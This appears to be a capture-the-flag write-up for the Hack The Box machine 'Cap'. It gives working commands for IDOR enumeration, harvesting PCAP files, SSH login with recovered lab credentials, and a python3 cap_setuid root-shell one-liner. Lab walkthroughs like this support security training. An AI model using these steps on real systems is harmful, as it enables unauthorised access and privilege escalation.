HTB: Cap
Introduction
Cap is an easy-rated Linux machine on Hack The Box that serves as a great introduction to analyzing packet captures and understanding Linux capabilities. The attack path involves discovering an IDOR vulnerability on a security dashboard web application, extracting credentials from a PCAP file, and then abusing a Python capability misconfiguration to escalate to root.
Enumeration
Nmap
Starting with a full port scan to identify running services:
1
nmap -sC -sV -p- -v cap.htb
Note: Added cap.htb to my
/etc/hosts
Three ports came back open:
1
2
3
4
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2
80/tcp open http Gunicorn
FTP (vsftpd 3.0.3), SSH (OpenSSH 8.2p1), and an HTTP server running Gunicorn. Anonymous FTP login was not allowed, and searchsploit didn’t return anything useful for this version of vsftpd, so the web application became the primary focus.
Web Application
Navigating to port 80 revealed a “Security Dashboard” application. The dashboard had several pages including network stats and a page at /data/<id> that appeared to provide downloadable PCAP captures. The page at /data/1 showed the current session’s capture, but the ID parameter in the URL stood out as a potential IDOR (Insecure Direct Object Reference).
IDOR - Enumerating PCAP Files
Using ffuf to fuzz the ID parameter confirmed that multiple PCAP files existed:
1
ffuf -w id.txt -u http://cap.htb/data/FUZZ -mc 200
IDs 0 through 7 all returned valid responses. Each one could be downloaded via /download/<id>. All of the PCAP files were downloaded in bulk:
1
2
3
for i in {0..7}; do
wget "http://cap.htb/download/$i"
done
Analyzing the PCAPs

Opening the downloaded captures in Wireshark revealed that PCAP 0 was the most interesting – it was significantly larger than the others and contained FTP traffic. Following the TCP stream for the FTP session exposed plaintext credentials:
- User:
nathan - Password:
Buck3tH4TF0RM3!
Foothold
SSH Access via Password Reuse
With the credentials recovered from the FTP capture, the next step was to test for password reuse. Since SSH was open, a direct login attempt was made:
1
ssh nathan@cap.htb
The FTP credentials worked for SSH – password reuse gave us a shell as nathan.
User Flag
The user flag was sitting in nathan’s home directory:
1
2
nathan@cap:~$ cat ~/user.txt
c6278..........98a5d5
Privilege Escalation
Enumeration with LinPEAS
After running linpeas.sh on the target, one finding immediately jumped out – a Linux capability set on the Python binary:
1
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
The cap_setuid capability allows a process to set its user ID to any value, including 0 (root). When this capability is assigned to an interpreter like Python, it becomes trivial to escalate privileges.
Exploiting Python Capabilities
A quick check on GTFOBins confirmed the exploitation path. With cap_setuid set on Python, a one-liner is all it takes:
1
python3 -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'
This sets the UID to 0 (root) and spawns a shell:
1
2
3
# id; whoami
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root
Root Flag
1
2
# cat /root/root.txt
d5e7667.............a8a6
Summary
| Stage | Technique |
|---|---|
| Enumeration | Nmap full port scan, web application enumeration |
| IDOR | Fuzzing /data/<id> to find other users’ PCAP files |
| Credential Discovery | Extracting FTP credentials from PCAP 0 via Wireshark |
| Foothold | SSH login using reused FTP credentials |
| Privilege Escalation | Abusing cap_setuid capability on /usr/bin/python3.8 |
Cap is a straightforward machine but it reinforces some important fundamentals: always check for IDOR vulnerabilities when you see sequential IDs in URLs, always inspect PCAP files for cleartext credentials, and always enumerate Linux capabilities during privilege escalation. The name “Cap” is a hint in itself – both the packet captures and the Linux capabilities are central to solving this box.